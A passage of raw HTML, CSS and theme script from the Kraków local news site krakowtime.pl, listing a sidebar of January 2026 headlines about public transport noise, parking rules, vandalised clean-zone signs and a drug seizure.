.td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_117 .td_module_wrap .td-module-container:before{display:block!important}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_117 .td-block-title a,.tdi_117 .td-block-title span{font-size:15px!important}.tdi_117 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_117 .td-image-wrap{padding-bottom:56px}.tdi_117 .td-image-container{flex:0 0 80px;width:80px}.ie10 .tdi_117 .td-image-container,.ie11 .tdi_117 .td-image-container{flex:0 0 auto}.tdi_117 .td-module-meta-info{padding:0 0 0 14px}.tdi_117 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_117 .td-module-container:before{bottom:-10px}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_117 .td_module_wrap .td-module-container:before{display:block!important}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_117 .entry-title{margin:0 0 3px;font-size:13px!important}.tdi_117 .td-block-title a,.tdi_117 .td-block-title span{font-size:14px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_117 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_117 .td-module-container:before{bottom:-13px}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_117 .td_module_wrap .td-module-container:before{display:block!important}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_117 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_117 = new tdBlock();
block_tdi_117.id = "tdi_117";
block_tdi_117.atts = '{"modules_on_row":"","image_size":"td_150x0","image_floated":"float_left","image_width":"eyJhbGwiOiIxMDBweCIsInBvcnRyYWl0IjoiODBweCJ9","image_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI1NnB4In0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","show_cat":"none","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"700","sort":"","limit":"4","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","tdc_css":"[base64]","title_txt_hover":"#ea2e2e","block_template_id":"td_block_template_5","f_title_font_transform":"","header_color":"#ea2e2e","f_header_font_family":"522","f_header_font_weight":"400","f_header_font_style":"italic","f_header_font_transform":"uppercase","f_header_font_size":"eyJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJhbGwiOiIyOCJ9","art_title":"eyJwb3J0cmFpdCI6IjAgMCAzcHgifQ==","category_id":"22","td_ajax_filter_type":"","custom_title":"Z Krakowa","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2049","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_117","tdc_css_class":"tdi_117","tdc_css_class_style":"tdi_117_rand_style"}';
block_tdi_117.td_column_number = "1";
block_tdi_117.block_type = "td_flex_block_1";
block_tdi_117.post_count = "4";
block_tdi_117.found_posts = "767";
block_tdi_117.header_color = "#ea2e2e";
block_tdi_117.ajax_pagination_infinite_stop = "";
block_tdi_117.max_num_pages = "192";
tdBlocksArray.push(block_tdi_117);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Z Krakowa</span></h4></div><div id=tdi_117 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/ma-byc-ciszej-w-autobusach-i-tramwajach-od-poniedzialku-wchodza-zmiany/"  rel="bookmark" class="td-image-wrap " title="Ma być ciszej w autobusach i tramwajach &#8211; od poniedziałku wchodzą zmiany" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k5-1-150x106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/ma-byc-ciszej-w-autobusach-i-tramwajach-od-poniedzialku-wchodza-zmiany/"  rel="bookmark" title="Ma być ciszej w autobusach i tramwajach &#8211; od poniedziałku wchodzą zmiany">Ma być ciszej w autobusach i tramwajach &#8211; od poniedziałku wchodzą zmiany</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T16:38:43+01:00" >10 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/od-31-stycznia-nowe-zasady-w-krakowskiej-strefie-platnego-parkowania/"  rel="bookmark" class="td-image-wrap " title="Od 31 stycznia nowe zasady w krakowskiej strefie płatnego parkowania" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k4-2-150x106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/od-31-stycznia-nowe-zasady-w-krakowskiej-strefie-platnego-parkowania/"  rel="bookmark" title="Od 31 stycznia nowe zasady w krakowskiej strefie płatnego parkowania">Od 31 stycznia nowe zasady w krakowskiej strefie płatnego parkowania</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T16:23:28+01:00" >10 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/walka-ze-sct-w-krakowie-trwa-policja-szuka-sprawcow-niszczenia-znakow/"  rel="bookmark" class="td-image-wrap " title="Walka ze SCT w Krakowie trwa, policja szuka sprawców niszczenia znaków" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k4-1-150x106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/walka-ze-sct-w-krakowie-trwa-policja-szuka-sprawcow-niszczenia-znakow/"  rel="bookmark" title="Walka ze SCT w Krakowie trwa, policja szuka sprawców niszczenia znaków">Walka ze SCT w Krakowie trwa, policja szuka sprawców niszczenia znaków</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:20:30+01:00" >8 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/prawie-100-kilogramow-narkotykow-przejete-w-krakowie/"  rel="bookmark" class="td-image-wrap " title="Prawie 100 kilogramów narkotyków przejęte w Krakowie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k3-1-150x106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/prawie-100-kilogramow-narkotykow-przejete-w-krakowie/"  rel="bookmark" title="Prawie 100 kilogramów narkotyków przejęte w Krakowie">Prawie 100 kilogramów narkotyków przejęte w Krakowie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T22:37:21+01:00" >8 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_118" >
<style>.td-theme-wrap .tdi_118 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_118 .td-subcat-item a:hover,.td-theme-wrap .tdi_118 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_118 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_118 .td-subcat-dropdown:hover .td-subcat-more i{color:#ea2e2e}.td-theme-wrap .tdi_118 .td-block-title>*{border-color:#ea2e2e}.td-theme-wrap .tdi_118 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_118 .td_quote_on_blocks,.td-theme-wrap .tdi_118 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_118 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_118 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_118 .td-instagram-user a{color:#ea2e2e}.td-theme-wrap .tdi_118 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_118 .td-load-more-wrap a:hover{background-color:#ea2e2e;border-color:#ea2e2e}.td-theme-wrap .tdi_118 .td-read-more a,.td-theme-wrap .tdi_118 .td-weather-information:before,.td-theme-wrap .tdi_118 .td-weather-week:before,.td-theme-wrap .tdi_118 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_118 .td-post-category,.td-theme-wrap .tdi_118 .td-post-category:hover{background-color:#ea2e2e}.tdi_118{margin-top:35px!important;margin-bottom:0px!important}</style>
<style>.tdi_118 .td-image-wrap{padding-bottom:70px}.tdi_118 .entry-thumb{background-position:center 50%}.tdi_118 .td-image-container{flex:0 0 100px;width:100px;display:block;order:0}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_118 .td-module-meta-info,.ie11 .tdi_118 .td-module-meta-info{flex:1}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_118 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_118 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_118 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:inline}.tdi_118 .td-post-author-name{display:none}.tdi_118 .entry-review-stars{display:inline-block}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td_module_wrap:hover .td-module-title a{color:#ea2e2e!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-family:Roboto Condensed!important;font-size:28px!important;font-style:italic!important;font-weight:400!important;text-transform:uppercase!important}.tdi_118 .entry-title{font-family:Roboto Condensed!important;font-size:18px!important;line-height:1.1!important;font-weight:700!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-module-meta-info{padding:0 0 0 14px}.tdi_118 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_118 .td-module-container:before{bottom:-13px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:15px!important}.tdi_118 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-wrap{padding-bottom:56px}.tdi_118 .td-image-container{flex:0 0 80px;width:80px}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td-module-meta-info{padding:0 0 0 14px}.tdi_118 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:0 0 3px;font-size:13px!important}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:14px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_118 .td-module-container:before{bottom:-13px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"td_150x0","image_floated":"float_left","image_width":"eyJhbGwiOiIxMDBweCIsInBvcnRyYWl0IjoiODBweCJ9","image_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI1NnB4In0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","show_cat":"none","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"700","sort":"","limit":"4","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","tdc_css":"[base64]","title_txt_hover":"#ea2e2e","block_template_id":"td_block_template_5","f_title_font_transform":"","header_color":"#ea2e2e","f_header_font_family":"522","f_header_font_weight":"400","f_header_font_style":"italic","f_header_font_transform":"uppercase","f_header_font_size":"eyJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJhbGwiOiIyOCJ9","art_title":"eyJwb3J0cmFpdCI6IjAgMCAzcHgifQ==","category_id":"23","td_ajax_filter_type":"","custom_title":"Okolice","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2049","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_1";
block_tdi_118.post_count = "4";
block_tdi_118.found_posts = "327";
block_tdi_118.header_color = "#ea2e2e";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "82";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Okolice</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
